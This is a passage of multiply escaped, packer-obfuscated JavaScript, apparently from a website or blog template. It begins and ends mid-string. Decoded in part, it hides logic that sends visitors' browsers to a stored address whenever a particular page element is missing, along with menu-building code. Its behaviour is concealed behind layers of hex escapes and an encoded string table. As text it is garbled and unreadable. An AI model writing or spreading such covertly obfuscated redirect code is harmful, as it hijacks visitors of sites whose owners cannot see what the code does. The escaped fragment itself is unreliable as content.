4\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x